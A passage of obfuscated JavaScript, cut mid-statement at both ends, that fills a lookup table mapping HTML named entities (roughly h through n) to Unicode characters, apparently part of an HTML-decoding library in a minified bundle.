489[_0x328bc7(0xe59)]='…',_0x11e489[_0x328bc7(0xb66)]='⊹',_0x11e489[_0x328bc7(0x14e6)]='ℌ',_0x11e489[_0x328bc7(0x16e)]='𝔥',_0x11e489[_0x328bc7(0x2a9)+'ce']='ℋ',_0x11e489[_0x328bc7(0x4c9)]='⤥',_0x11e489[_0x328bc7(0x3c7)]='⤦',_0x11e489[_0x328bc7(0x1280)]='⇿',_0x11e489[_0x328bc7(0x497)]='∻',_0x11e489[_0x328bc7(0x57b)+_0x328bc7(0x8fb)]='↩',_0x11e489[_0x328bc7(0x11af)+_0x328bc7(0xb11)]='↪',_0x11e489[_0x328bc7(0xf65)]='ℍ',_0x11e489[_0x328bc7(0x394)]='𝕙',_0x11e489[_0x328bc7(0xd53)]='―',_0x11e489[_0x328bc7(0x8a5)+_0x328bc7(0x995)]='─',_0x11e489[_0x328bc7(0x1170)]='ℋ',_0x11e489[_0x328bc7(0x9d2)]='𝒽',_0x11e489[_0x328bc7(0x11ec)]='ℏ',_0x11e489[_0x328bc7(0x13b0)]='Ħ',_0x11e489[_0x328bc7(0x256)]='ħ',_0x11e489[_0x328bc7(0xc90)+'mp']='≎',_0x11e489[_0x328bc7(0x131e)]='≏',_0x11e489[_0x328bc7(0xc94)]='⁃',_0x11e489[_0x328bc7(0x1379)]='‐',_0x11e489[_0x328bc7(0xc80)]='Í',_0x11e489[_0x328bc7(0x74a)]='í',_0x11e489['ic']='⁣',_0x11e489[_0x328bc7(0x1002)]='Î',_0x11e489[_0x328bc7(0x117b)]='î',_0x11e489[_0x328bc7(0x70d)]='И',_0x11e489[_0x328bc7(0xe94)]='и',_0x11e489[_0x328bc7(0x12d7)]='İ',_0x11e489[_0x328bc7(0xb54)]='Е',_0x11e489[_0x328bc7(0x64f)]='е',_0x11e489[_0x328bc7(0x162d)]='¡',_0x11e489[_0x328bc7(0x79b)]='⇔',_0x11e489[_0x328bc7(0xf32)]='ℑ',_0x11e489[_0x328bc7(0xfb7)]='𝔦',_0x11e489[_0x328bc7(0x1450)]='Ì',_0x11e489[_0x328bc7(0x1365)]='ì',_0x11e489['ii']='ⅈ',_0x11e489[_0x328bc7(0x437)]='⨌',_0x11e489[_0x328bc7(0x125a)]='∭',_0x11e489[_0x328bc7(0x29a)]='⧜',_0x11e489[_0x328bc7(0xd05)]='℩',_0x11e489[_0x328bc7(0xca4)]='Ĳ',_0x11e489[_0x328bc7(0x11db)]='ĳ',_0x11e489['Im']='ℑ',_0x11e489[_0x328bc7(0xbb4)]='Ī',_0x11e489[_0x328bc7(0x763)]='ī',_0x11e489[_0x328bc7(0x1359)]='ℑ',_0x11e489[_0x328bc7(0x1537)]='ⅈ',_0x11e489[_0x328bc7(0x13c8)]='ℐ',_0x11e489[_0x328bc7(0x10ff)]='ℑ',_0x11e489[_0x328bc7(0x761)]='ı',_0x11e489[_0x328bc7(0xae2)]='⊷',_0x11e489[_0x328bc7(0x10c8)]='Ƶ',_0x11e489[_0x328bc7(0x14d5)]='⇒',_0x11e489['in']='∈',_0x11e489[_0x328bc7(0xa69)]='℅',_0x11e489[_0x328bc7(0xb65)]='∞',_0x11e489[_0x328bc7(0x53e)]='⧝',_0x11e489[_0x328bc7(0x3ab)]='ı',_0x11e489[_0x328bc7(0x11a5)]='∬',_0x11e489[_0x328bc7(0x1430)]='∫',_0x11e489[_0x328bc7(0xd8a)]='⊺',_0x11e489[_0x328bc7(0x8c4)]='ℤ',_0x11e489[_0x328bc7(0x470)]='∫',_0x11e489[_0x328bc7(0x34d)]='⊺',_0x11e489[_0x328bc7(0x11a)+'on']='⋂',_0x11e489[_0x328bc7(0x3ac)]='⨗',_0x11e489[_0x328bc7(0x2ef)]='⨼',_0x11e489[_0x328bc7(0xf3a)+_0x328bc7(0x488)]='⁣',_0x11e489[_0x328bc7(0x120c)+_0x328bc7(0xa62)]='⁢',_0x11e489[_0x328bc7(0x13f8)]='Ё',_0x11e489[_0x328bc7(0x1197)]='ё',_0x11e489[_0x328bc7(0x10b3)]='Į',_0x11e489[_0x328bc7(0x1f0)]='į',_0x11e489[_0x328bc7(0xcb2)]='𝕀',_0x11e489[_0x328bc7(0x3ea)]='𝕚',_0x11e489[_0x328bc7(0x12dc)]='Ι',_0x11e489[_0x328bc7(0x729)]='ι',_0x11e489[_0x328bc7(0x11d9)]='⨼',_0x11e489[_0x328bc7(0x2b9)]='¿',_0x11e489[_0x328bc7(0x87f)]='ℐ',_0x11e489[_0x328bc7(0x12b4)]='𝒾',_0x11e489[_0x328bc7(0x78c)]='∈',_0x11e489[_0x328bc7(0x441)]='⋵',_0x11e489[_0x328bc7(0xeb6)]='⋹',_0x11e489[_0x328bc7(0x161e)]='⋴',_0x11e489[_0x328bc7(0xee1)]='⋳',_0x11e489[_0x328bc7(0xe86)]='∈',_0x11e489['it']='⁢',_0x11e489[_0x328bc7(0xbb9)]='Ĩ',_0x11e489[_0x328bc7(0x148e)]='ĩ',_0x11e489[_0x328bc7(0x1670)]='І',_0x11e489[_0x328bc7(0xd08)]='і',_0x11e489[_0x328bc7(0xabc)]='Ï',_0x11e489[_0x328bc7(0x1166)]='ï',_0x11e489[_0x328bc7(0x66a)]='Ĵ',_0x11e489[_0x328bc7(0x11f3)]='ĵ',_0x11e489[_0x328bc7(0xe49)]='Й',_0x11e489[_0x328bc7(0x926)]='й',_0x11e489[_0x328bc7(0x1068)]='𝔍',_0x11e489[_0x328bc7(0x2a6)]='𝔧',_0x11e489[_0x328bc7(0x1339)]='ȷ',_0x11e489[_0x328bc7(0x1348)]='𝕁',_0x11e489[_0x328bc7(0x4ff)]='𝕛',_0x11e489[_0x328bc7(0x26c)]='𝒥',_0x11e489[_0x328bc7(0xe7)]='𝒿',_0x11e489[_0x328bc7(0xe6d)]='Ј',_0x11e489[_0x328bc7(0x3bb)]='ј',_0x11e489[_0x328bc7(0x1165)]='Є',_0x11e489[_0x328bc7(0xdb2)]='є',_0x11e489[_0x328bc7(0x4d3)]='Κ',_0x11e489[_0x328bc7(0x190)]='κ',_0x11e489[_0x328bc7(0x989)]='ϰ',_0x11e489[_0x328bc7(0x506)]='Ķ',_0x11e489[_0x328bc7(0x13f9)]='ķ',_0x11e489[_0x328bc7(0x663)]='К',_0x11e489[_0x328bc7(0x137c)]='к',_0x11e489[_0x328bc7(0x30e)]='𝔎',_0x11e489[_0x328bc7(0xc4c)]='𝔨',_0x11e489[_0x328bc7(0x6f6)]='ĸ',_0x11e489[_0x328bc7(0xc24)]='Х',_0x11e489[_0x328bc7(0x101e)]='х',_0x11e489[_0x328bc7(0x1004)]='Ќ',_0x11e489[_0x328bc7(0x9de)]='ќ',_0x11e489[_0x328bc7(0xcd5)]='𝕂',_0x11e489[_0x328bc7(0x65f)]='𝕜',_0x11e489[_0x328bc7(0x11be)]='𝒦',_0x11e489[_0x328bc7(0x130c)]='𝓀',_0x11e489[_0x328bc7(0xa94)]='⇚',_0x11e489[_0x328bc7(0xc7a)]='Ĺ',_0x11e489[_0x328bc7(0x13c3)]='ĺ',_0x11e489[_0x328bc7(0xf8f)]='⦴',_0x11e489[_0x328bc7(0x80d)]='ℒ',_0x11e489[_0x328bc7(0x10d5)]='Λ',_0x11e489[_0x328bc7(0x163d)]='λ',_0x11e489[_0x328bc7(0x1382)]='⟪',_0x11e489[_0x328bc7(0xc17)]='⟨',_0x11e489[_0x328bc7(0x108)]='⦑',_0x11e489[_0x328bc7(0xb5f)]='⟨',_0x11e489[_0x328bc7(0x244)]='⪅',_0x11e489[_0x328bc7(0x13e7)]='ℒ',_0x11e489[_0x328bc7(0x191)]='«',_0x11e489[_0x328bc7(0x23b)]='↞',_0x11e489[_0x328bc7(0xf1c)]='⇐',_0x11e489[_0x328bc7(0x433)]='←',_0x11e489[_0x328bc7(0x483)]='⇤',_0x11e489[_0x328bc7(0x7e7)]='⤟',_0x11e489[_0x328bc7(0x1506)]='⤝',_0x11e489[_0x328bc7(0x112d)]='↩',_0x11e489[_0x328bc7(0xa90)]='↫',_0x11e489[_0x328bc7(0x1033)]='⤹',_0x11e489[_0x328bc7(0x7ab)]='⥳',_0x11e489[_0x328bc7(0x13be)]='↢',_0x11e489[_0x328bc7(0x14e7)]='⪫',_0x11e489[_0x328bc7(0xaae)]='⤛',_0x11e489[_0x328bc7(0x118d)]='⤙',_0x11e489[_0x328bc7(0x744)]='⪭',_0x11e489[_0x328bc7(0x713)]='⪭︀',_0x11e489[_0x328bc7(0xea3)]='⤎',_0x11e489[_0x328bc7(0x2da)]='⤌',_0x11e489[_0x328bc7(0x116)]='❲',_0x11e489[_0x328bc7(0x11b5)]='{',_0x11e489[_0x328bc7(0x1112)]='[',_0x11e489[_0x328bc7(0x9ad)]='⦋',_0x11e489[_0x328bc7(0xe2)]='⦏',_0x11e489[_0x328bc7(0x1255)]='⦍',_0x11e489[_0x328bc7(0xf0f)]='Ľ',_0x11e489[_0x328bc7(0x70c)]='ľ',_0x11e489[_0x328bc7(0x5e5)]='Ļ',_0x11e489[_0x328bc7(0x2c8)]='ļ',_0x11e489[_0x328bc7(0x135d)]='⌈',_0x11e489[_0x328bc7(0x1fa)]='{',_0x11e489[_0x328bc7(0x3a3)]='Л',_0x11e489[_0x328bc7(0xa43)]='л',_0x11e489[_0x328bc7(0x74c)]='⤶',_0x11e489[_0x328bc7(0xd04)]='“',_0x11e489[_0x328bc7(0x2be)]='„',_0x11e489[_0x328bc7(0xb2c)]='⥧',_0x11e489[_0x328bc7(0x718)]='⥋',_0x11e489[_0x328bc7(0xc73)]='↲',_0x11e489['lE']='≦',_0x11e489['le']='≤',_0x11e489[_0x328bc7(0xb95)+_0x328bc7(0x5d0)]='⟨',_0x11e489[_0x328bc7(0x1239)]='←',_0x11e489[_0x328bc7(0x8bc)]='⇐',_0x11e489[_0x328bc7(0x1496)]='←',_0x11e489[_0x328bc7(0x1661)+'ar']='⇤',_0x11e489[_0x328bc7(0xf81)+_0x328bc7(0x44f)]='⇆',_0x11e489[_0x328bc7(0xed2)+_0x328bc7(0x167c)]='↢',_0x11e489[_0x328bc7(0x145d)+'g']='⌈',_0x11e489[_0x328bc7(0x1612)+_0x328bc7(0x125d)]='⟦',_0x11e489[_0x328bc7(0x24f)+_0x328bc7(0xab9)]='⥡',_0x11e489[_0x328bc7(0x746)+_0x328bc7(0x11ff)]='⇃',_0x11e489[_0x328bc7(0x746)+_0x328bc7(0x6e2)]='⥙',_0x11e489[_0x328bc7(0x1222)]='⌊',_0x11e489[_0x328bc7(0x9f9)+_0x328bc7(0x3a7)]='↽',_0x11e489[_0x328bc7(0x9f9)+_0x328bc7(0xd92)]='↼',_0x11e489[_0x328bc7(0xd74)+_0x328bc7(0x15f2)]='⇇',_0x11e489[_0x328bc7(0x15d2)+_0x328bc7(0xb11)]='↔',_0x11e489[_0x328bc7(0x1522)+_0x328bc7(0xb11)]='⇔',_0x11e489[_0x328bc7(0x13c)+_0x328bc7(0xb11)]='↔',_0x11e489[_0x328bc7(0x13c)+_0x328bc7(0xb39)]='⇆',_0x11e489[_0x328bc7(0x46e)+_0x328bc7(0x1af)]='⇋',_0x11e489[_0x328bc7(0xe80)+_0x328bc7(0x9ba)]='↭',_0x11e489[_0x328bc7(0x9e6)+_0x328bc7(0xcea)]='⥎',_0x11e489[_0x328bc7(0x27b)]='⊣',_0x11e489[_0x328bc7(0x15e7)+'ow']='↤',_0x11e489[_0x328bc7(0x17e)+_0x328bc7(0x6fc)]='⥚',_0x11e489[_0x328bc7(0x15ff)+_0x328bc7(0xa62)]='⋋',_0x11e489[_0x328bc7(0xd2c)+'le']='⊲',_0x11e489[_0x328bc7(0xd2c)+_0x328bc7(0xf8e)]='⧏',_0x11e489[_0x328bc7(0xd2c)+_0x328bc7(0x1650)]='⊴',_0x11e489[_0x328bc7(0x97b)+_0x328bc7(0x1a0)]='⥑',_0x11e489[_0x328bc7(0x3d0)+_0x328bc7(0xcea)]='⥠',_0x11e489[_0x328bc7(0x11b6)+'or']='↿',_0x11e489[_0x328bc7(0x11b6)+_0x328bc7(0x3c0)]='⥘',_0x11e489[_0x328bc7(0x41d)]='↼',_0x11e489[_0x328bc7(0x41d)+_0x328bc7(0x98d)]='⥒',_0x11e489[_0x328bc7(0x549)]='⪋',_0x11e489[_0x328bc7(0x54b)]='⋚',_0x11e489[_0x328bc7(0xb94)]='≤',_0x11e489[_0x328bc7(0xba6)]='≦',_0x11e489[_0x328bc7(0x2f0)]='⩽',_0x11e489[_0x328bc7(0x4af)]='⩽',_0x11e489[_0x328bc7(0x455)]='⪨',_0x11e489[_0x328bc7(0xae5)]='⩿',_0x11e489[_0x328bc7(0x24c)]='⪁',_0x11e489[_0x328bc7(0x158b)]='⪃',_0x11e489[_0x328bc7(0x1497)]='⋚︀',_0x11e489[_0x328bc7(0x1665)]='⪓',_0x11e489[_0x328bc7(0xcd7)]='⪅',_0x11e489[_0x328bc7(0x2e2)]='⋖',_0x11e489[_0x328bc7(0x933)]='⋚',_0x11e489[_0x328bc7(0xddf)]='⪋',_0x11e489[_0x328bc7(0x14a5)+_0x328bc7(0x129e)]='⋚',_0x11e489[_0x328bc7(0x22c)+_0x328bc7(0xbed)]='≦',_0x11e489[_0x328bc7(0x11b3)+'r']='≶',_0x11e489[_0x328bc7(0x791)]='≶',_0x11e489[_0x328bc7(0xc60)]='⪡',_0x11e489[_0x328bc7(0x9a7)]='≲',_0x11e489[_0x328bc7(0x1320)+_0x328bc7(0x15bb)]='⩽',_0x11e489[_0x328bc7(0x1635)]='≲',_0x11e489[_0x328bc7(0xd2d)]='⥼',_0x11e489[_0x328bc7(0x1557)]='⌊',_0x11e489[_0x328bc7(0xd30)]='𝔏',_0x11e489[_0x328bc7(0x6e4)]='𝔩',_0x11e489['lg']='≶',_0x11e489[_0x328bc7(0xe02)]='⪑',_0x11e489[_0x328bc7(0x1663)]='⥢',_0x11e489[_0x328bc7(0x14b5)]='↽',_0x11e489[_0x328bc7(0x410)]='↼',_0x11e489[_0x328bc7(0xf5c)]='⥪',_0x11e489[_0x328bc7(0x1327)]='▄',_0x11e489[_0x328bc7(0x14ce)]='Љ',_0x11e489[_0x328bc7(0x2aa)]='љ',_0x11e489['Ll']='⋘',_0x11e489['ll']='≪',_0x11e489[_0x328bc7(0x86a)]='⇇',_0x11e489[_0x328bc7(0x5ec)]='⌞',_0x11e489[_0x328bc7(0x12b6)]='⇚',_0x11e489[_0x328bc7(0x10bc)]='⥫',_0x11e489[_0x328bc7(0x124e)]='◺',_0x11e489[_0x328bc7(0x64e)]='Ŀ',_0x11e489[_0x328bc7(0x29b)]='ŀ',_0x11e489[_0x328bc7(0x99f)]='⎰',_0x11e489[_0x328bc7(0x348)]='⎰',_0x11e489[_0x328bc7(0xc08)]='⪉',_0x11e489[_0x328bc7(0x525)]='⪉',_0x11e489[_0x328bc7(0x14da)]='≨',_0x11e489[_0x328bc7(0x1b1)]='⪇',_0x11e489[_0x328bc7(0x49d)]='⪇',_0x11e489[_0x328bc7(0x92c)]='≨',_0x11e489[_0x328bc7(0x1fb)]='⋦',_0x11e489[_0x328bc7(0x10a5)]='⟬',_0x11e489[_0x328bc7(0x92a)]='⇽',_0x11e489[_0x328bc7(0xfdb)]='⟦',_0x11e489[_0x328bc7(0x10a3)+_0x328bc7(0x8fb)]='⟵',_0x11e489[_0x328bc7(0x1662)+_0x328bc7(0x8fb)]='⟸',_0x11e489[_0x328bc7(0xaad)+_0x328bc7(0x8fb)]='⟵',_0x11e489[_0x328bc7(0x9b9)+_0x328bc7(0x15ec)]='⟷',_0x11e489[_0x328bc7(0x1607)+_0x328bc7(0xcfa)]='⟺',_0x11e489[_0x328bc7(0xb88)+_0x328bc7(0xcfa)]='⟷',_0x11e489[_0x328bc7(0xf41)]='⟼',_0x11e489[_0x328bc7(0x14f3)+_0x328bc7(0xb11)]='⟶',_0x11e489[_0x328bc7(0x14c2)+_0x328bc7(0xb11)]='⟹',_0x11e489[_0x328bc7(0xd1c)+_0x328bc7(0xb11)]='⟶',_0x11e489[_0x328bc7(0xec5)+_0x328bc7(0xc9c)]='↫',_0x11e489[_0x328bc7(0x145b)+_0x328bc7(0x333)]='↬',_0x11e489[_0x328bc7(0x14f1)]='⦅',_0x11e489[_0x328bc7(0x1546)]='𝕃',_0x11e489[_0x328bc7(0x1636)]='𝕝',_0x11e489[_0x328bc7(0x695)]='⨭',_0x11e489[_0x328bc7(0x656)]='⨴',_0x11e489[_0x328bc7(0x9f7)]='∗',_0x11e489[_0x328bc7(0x6e0)]='_',_0x11e489[_0x328bc7(0x5b5)+_0x328bc7(0xb11)]='↙',_0x11e489[_0x328bc7(0x641)+_0x328bc7(0xa13)]='↘',_0x11e489[_0x328bc7(0x2d1)]='◊',_0x11e489[_0x328bc7(0x1e1)]='◊',_0x11e489[_0x328bc7(0xe07)]='⧫',_0x11e489[_0x328bc7(0x109)]='(',_0x11e489[_0x328bc7(0x1bc)]='⦓',_0x11e489[_0x328bc7(0x678)]='⇆',_0x11e489[_0x328bc7(0x9d8)]='⌟',_0x11e489[_0x328bc7(0xa4f)]='⇋',_0x11e489[_0x328bc7(0xc45)]='⥭',_0x11e489[_0x328bc7(0xbba)]='‎',_0x11e489[_0x328bc7(0x1570)]='⊿',_0x11e489[_0x328bc7(0xe7f)]='‹',_0x11e489[_0x328bc7(0x106)]='ℒ',_0x11e489[_0x328bc7(0xd24)]='𝓁',_0x11e489[_0x328bc7(0x168f)]='↰',_0x11e489[_0x328bc7(0x192)]='↰',_0x11e489[_0x328bc7(0xe19)]='≲',_0x11e489[_0x328bc7(0x259)]='⪍',_0x11e489[_0x328bc7(0xb9f)]='⪏',_0x11e489[_0x328bc7(0xee4)]='[',_0x11e489[_0x328bc7(0xb85)]='‘',_0x11e489[_0x328bc7(0x7b9)]='‚',_0x11e489[_0x328bc7(0xaa2)]='Ł',_0x11e489[_0x328bc7(0xaec)]='ł',_0x11e489['Lt']='≪',_0x11e489['LT']='<',_0x11e489['lt']='<',_0x11e489[_0x328bc7(0x117e)]='⪦',_0x11e489[_0x328bc7(0x4c1)]='⩹',_0x11e489[_0x328bc7(0xec1)]='⋖',_0x11e489[_0x328bc7(0xb68)]='⋋',_0x11e489[_0x328bc7(0x662)]='⋉',_0x11e489[_0x328bc7(0x6d0)]='⥶',_0x11e489[_0x328bc7(0xc0c)]='⩻',_0x11e489[_0x328bc7(0xc5a)]='◃',_0x11e489[_0x328bc7(0xb4e)]='⊴',_0x11e489[_0x328bc7(0xe50)]='◂',_0x11e489[_0x328bc7(0xdcd)]='⦖',_0x11e489[_0x328bc7(0xeef)]='⥊',_0x11e489[_0x328bc7(0xb64)]='⥦',_0x11e489[_0x328bc7(0x3ad)]='≨︀',_0x11e489[_0x328bc7(0x821)]='≨︀',_0x11e489[_0x328bc7(0x106c)]='¯',_0x11e489[_0x328bc7(0x13a0)]='♂',_0x11e489[_0x328bc7(0x616)]='✠',_0x11e489[_0x328bc7(0x9da)]='✠',_0x11e489[_0x328bc7(0x105d)]='⤅',_0x11e489[_0x328bc7(0x23f)]='↦',_0x11e489[_0x328bc7(0x1049)]='↦',_0x11e489[_0x328bc7(0x14ff)]='↧',_0x11e489[_0x328bc7(0x1b3)]='↤',_0x11e489[_0x328bc7(0x11a7)]='↥',_0x11e489[_0x328bc7(0xa68)]='▮',_0x11e489[_0x328bc7(0xbad)]='⨩',_0x11e489[_0x328bc7(0x34c)]='М',_0x11e489[_0x328bc7(0xf6e)]='м',_0x11e489[_0x328bc7(0x6c6)]='—',_0x11e489[_0x328bc7(0xd9f)]='∺',_0x11e489[_0x328bc7(0x2ec)+_0x328bc7(0x147f)]='∡',_0x11e489[_0x328bc7(0x230)+'e']='\u205f',_0x11e489[_0x328bc7(0x10f1)]='ℳ',_0x11e489[_0x328bc7(0xf77)]='𝔐',_0x11e489[_0x328bc7(0x1025)]='𝔪',_0x11e489[_0x328bc7(0x1603)]='℧',_0x11e489[_0x328bc7(0x130b)]='µ',_0x11e489[_0x328bc7(0xd3d)]='∣',_0x11e489[_0x328bc7(0x868)]='*',_0x11e489[_0x328bc7(0x159e)]='⫰',_0x11e489[_0x328bc7(0x405)]='·',_0x11e489[_0x328bc7(0x8ab)]='−',_0x11e489[_0x328bc7(0x11e9)]='⊟',_0x11e489[_0x328bc7(0x1583)]='∸',_0x11e489[_0x328bc7(0xedc)]='⨪',_0x11e489[_0x328bc7(0xa7e)]='∓',_0x11e489[_0x328bc7(0xfb1)]='⫛',_0x11e489[_0x328bc7(0xc23)]='…',_0x11e489[_0x328bc7(0xde6)]='∓',_0x11e489[_0x328bc7(0x11c8)]='⊧',_0x11e489[_0x328bc7(0x115f)]='𝕄',_0x11e489[_0x328bc7(0xd48)]='𝕞',_0x11e489['mp']='∓',_0x11e489[_0x328bc7(0x1357)]='ℳ',_0x11e489[_0x328bc7(0xc7d)]='𝓂',_0x11e489[_0x328bc7(0xd15)]='∾',_0x11e489['Mu']='Μ',_0x11e489['mu']='μ',_0x11e489[_0x328bc7(0x2ff)]='⊸',_0x11e489[_0x328bc7(0x274)]='⊸',_0x11e489[_0x328bc7(0x273)]='∇',_0x11e489[_0x328bc7(0x9ee)]='Ń',_0x11e489[_0x328bc7(0x4c0)]='ń',_0x11e489[_0x328bc7(0x9e0)]='∠⃒',_0x11e489[_0x328bc7(0x45a)]='≉',_0x11e489[_0x328bc7(0x6ce)]='⩰̸',_0x11e489[_0x328bc7(0x11e4)]='≋̸',_0x11e489[_0x328bc7(0x28d)]='ŉ',_0x11e489[_0x328bc7(0x913)]='≉',_0x11e489[_0x328bc7(0xd69)]='♮',_0x11e489[_0x328bc7(0x1267)]='♮',_0x11e489[_0x328bc7(0x7e3)]='ℕ',_0x11e489[_0x328bc7(0x736)]='\u00a0',_0x11e489[_0x328bc7(0x8bf)]='≎̸',_0x11e489[_0x328bc7(0xaa1)]='≏̸',_0x11e489[_0x328bc7(0x3c9)]='⩃',_0x11e489[_0x328bc7(0x673)]='Ň',_0x11e489[_0x328bc7(0x10a6)]='ň',_0x11e489[_0x328bc7(0x114b)]='Ņ',_0x11e489[_0x328bc7(0x4d9)]='ņ',_0x11e489[_0x328bc7(0x1dd)]='≇',_0x11e489[_0x328bc7(0x5fe)]='⩭̸',_0x11e489[_0x328bc7(0xab6)]='⩂',_0x11e489[_0x328bc7(0xa3d)]='Н',_0x11e489[_0x328bc7(0x1079)]='н',_0x11e489[_0x328bc7(0xa75)]='–',_0x11e489['ne']='≠',_0x11e489[_0x328bc7(0x14b3)]='⤤',_0x11e489[_0x328bc7(0x1199)]='⇗',_0x11e489[_0x328bc7(0x11f6)]='↗',_0x11e489[_0x328bc7(0xa42)]='↗',_0x11e489[_0x328bc7(0x103)]='≐̸',_0x11e489[_0x328bc7(0x2d3)+_0x328bc7(0xcca)]='​',_0x11e489[_0x328bc7(0x3ba)+_0x328bc7(0xd70)]='​',_0x11e489[_0x328bc7(0x3ba)+_0x328bc7(0x15d0)]='​',_0x11e489[_0x328bc7(0x693)+_0x328bc7(0x1532)+'e']='​',_0x11e489[_0x328bc7(0x12ce)]='≢',_0x11e489[_0x328bc7(0x12c3)]='⤨',_0x11e489[_0x328bc7(0x895)]='≂̸',_0x11e489[_0x328bc7(0x158f)+_0x328bc7(0x156e)]='≫',_0x11e489[_0x328bc7(0x1545)+_0x328bc7(0x7ec)]='≪',_0x11e489[_0x328bc7(0x1641)]='\x0a',_0x11e489[_0x328bc7(0x8c5)]='∄',_0x11e489[_0x328bc7(0x1324)]='∄',_0x11e489[_0x328bc7(0x1628)]='𝔑',_0x11e489[_0x328bc7(0x1338)]='𝔫',_0x11e489[_0x328bc7(0x1384)]='≧̸',_0x11e489[_0x328bc7(0x12d6)]='≱',_0x11e489[_0x328bc7(0x4f1)]='≱',_0x11e489[_0x328bc7(0x1e5)]='≧̸',_0x11e489[_0x328bc7(0x2b1)]='⩾̸',_0x11e489[_0x328bc7(0xa8e)]='⩾̸',_0x11e489[_0x328bc7(0xd1a)]='⋙̸',_0x11e489[_0x328bc7(0x58e)]='≵',_0x11e489[_0x328bc7(0x1f2)]='≫⃒',_0x11e489[_0x328bc7(0x4cf)]='≯',_0x11e489[_0x328bc7(0x1257)]='≯',_0x11e489[_0x328bc7(0x11e8)]='≫̸',_0x11e489[_0x328bc7(0x5e2)]='⇎',_0x11e489[_0x328bc7(0x22f)]='↮',_0x11e489[_0x328bc7(0xc3a)]='⫲',_0x11e489['ni']='∋',_0x11e489[_0x328bc7(0x14ab)]='⋼',_0x11e489[_0x328bc7(0xff9)]='⋺',_0x11e489[_0x328bc7(0xc82)]='∋',_0x11e489[_0x328bc7(0xbe1)]='Њ',_0x11e489[_0x328bc7(0x918)]='њ',_0x11e489[_0x328bc7(0xd91)]='⇍',_0x11e489[_0x328bc7(0x141f)]='↚',_0x11e489[_0x328bc7(0x272)]='‥',_0x11e489[_0x328bc7(0xea4)]='≦̸',_0x11e489[_0x328bc7(0x11fe)]='≰',_0x11e489[_0x328bc7(0x366)]='⇍',_0x11e489[_0x328bc7(0x2a8)]='↚',_0x11e489[_0x328bc7(0x90a)+_0x328bc7(0x5f5)]='⇎',_0x11e489[_0x328bc7(0x793)+_0x328bc7(0x5f5)]='↮',_0x11e489[_0x328bc7(0xe88)]='≰',_0x11e489[_0x328bc7(0xe1)]='≦̸',_0x11e489[_0x328bc7(0x72f)]='⩽̸',_0x11e489[_0x328bc7(0x15b7)]='⩽̸',_0x11e489[_0x328bc7(0x1236)]='≮',_0x11e489[_0x328bc7(0xd96)]='⋘̸',_0x11e489[_0x328bc7(0x11bb)]='≴',_0x11e489[_0x328bc7(0x94c)]='≪⃒',_0x11e489[_0x328bc7(0xc7c)]='≮',_0x11e489[_0x328bc7(0x8af)]='⋪',_0x11e489[_0x328bc7(0xce2)]='⋬',_0x11e489[_0x328bc7(0xae9)]='≪̸',_0x11e489[_0x328bc7(0x61b)]='∤',_0x11e489[_0x328bc7(0x154d)]='⁠',_0x11e489[_0x328bc7(0x892)+_0x328bc7(0x218)]='\u00a0',_0x11e489[_0x328bc7(0x69d)]='ℕ',_0x11e489[_0x328bc7(0xc43)]='𝕟',_0x11e489[_0x328bc7(0x47d)]='⫬',_0x11e489[_0x328bc7(0x11e3)]='¬',_0x11e489[_0x328bc7(0xd87)+'nt']='≢',_0x11e489[_0x328bc7(0x1102)]='≭',_0x11e489[_0x328bc7(0xaf6)+_0x328bc7(0xfad)]='∦',_0x11e489[_0x328bc7(0x14a3)]='∉',_0x11e489[_0x328bc7(0x1069)]='≠',_0x11e489[_0x328bc7(0x1575)+_0x328bc7(0x7dd)]='≂̸',_0x11e489[_0x328bc7(0x19e)]='∄',_0x11e489[_0x328bc7(0x1028)]='≯',_0x11e489[_0x328bc7(0x1028)+_0x328bc7(0x1237)]='≱',_0x11e489[_0x328bc7(0x1028)+_0x328bc7(0x15e0)]='≧̸',_0x11e489[_0x328bc7(0x1028)+_0x328bc7(0x1530)]='≫̸',_0x11e489[_0x328bc7(0x1028)+_0x328bc7(0x7ec)]='≹',_0x11e489[_0x328bc7(0x1028)+_0x328bc7(0x51f)]='⩾̸',_0x11e489[_0x328bc7(0x1028)+_0x328bc7(0x1219)]='≵',_0x11e489[_0x328bc7(0xb05)+_0x328bc7(0x120)]='≎̸',_0x11e489[_0x328bc7(0xaba)+'al']='≏̸',_0x11e489[_0x328bc7(0x1241)]='∉',_0x11e489[_0x328bc7(0x1f4)]='⋵̸',_0x11e489[_0x328bc7(0x75c)]='⋹̸',_0x11e489[_0x328bc7(0x1391)]='∉',_0x11e489[_0x328bc7(0x6ec)]='⋷',_0x11e489[_0x328bc7(0x1059)]='⋶',_0x11e489[_0x328bc7(0x1677)+_0x328bc7(0xcd4)]='⋪',_0x11e489[_0x328bc7(0x1677)+_0x328bc7(0x77c)]='⧏̸',_0x11e489[_0x328bc7(0x1677)+_0x328bc7(0x919)]='⋬',_0x11e489[_0x328bc7(0x155c)]='≮',_0x11e489[_0x328bc7(0xeae)+'al']='≰',_0x11e489[_0x328bc7(0xfe9)+_0x328bc7(0x5e8)]='≸',_0x11e489[_0x328bc7(0xa1f)+'s']='≪̸',_0x11e489[_0x328bc7(0x110f)+_0x328bc7(0xcfd)]='⩽̸',_0x11e489[_0x328bc7(0xaa9)+'de']='≴',_0x11e489[_0x328bc7(0x66b)+_0x328bc7(0x119e)+_0x328bc7(0x13a2)]='⪢̸',_0x11e489[_0x328bc7(0x85b)+_0x328bc7(0x140b)]='⪡̸',_0x11e489[_0x328bc7(0x119f)]='∌',_0x11e489[_0x328bc7(0x780)]='∌',_0x11e489[_0x328bc7(0x2dc)]='⋾',_0x11e489[_0x328bc7(0xf56)]='⋽',_0x11e489[_0x328bc7(0x13f1)+'s']='⊀',_0x11e489[_0x328bc7(0x13f1)+_0x328bc7(0xd40)]='⪯̸',_0x11e489[_0x328bc7(0x13f1)+_0x328bc7(0x10fc)+'l']='⋠',_0x11e489[_0x328bc7(0x261)+_0x328bc7(0xebe)]='∌',_0x11e489[_0x328bc7(0x11fc)+_0x328bc7(0x5e9)]='⋫',_0x11e489[_0x328bc7(0x11fc)+_0x328bc7(0x11f1)]='⧐̸',_0x11e489[_0x328bc7(0x11fc)+_0x328bc7(0x1211)+'l']='⋭',_0x11e489[_0x328bc7(0x966)+_0x328bc7(0x1483)]='⊏̸',_0x11e489[_0x328bc7(0x966)+_0x328bc7(0x965)]='⋢',_0x11e489[_0x328bc7(0x966)+_0x328bc7(0x56e)]='⊐̸',_0x11e489[_0x328bc7(0x966)+_0x328bc7(0x1150)+'al']='⋣',_0x11e489[_0x328bc7(0x889)]='⊂⃒',_0x11e489[_0x328bc7(0xd42)+_0x328bc7(0x15bb)]='⊈',_0x11e489[_0x328bc7(0x1be)+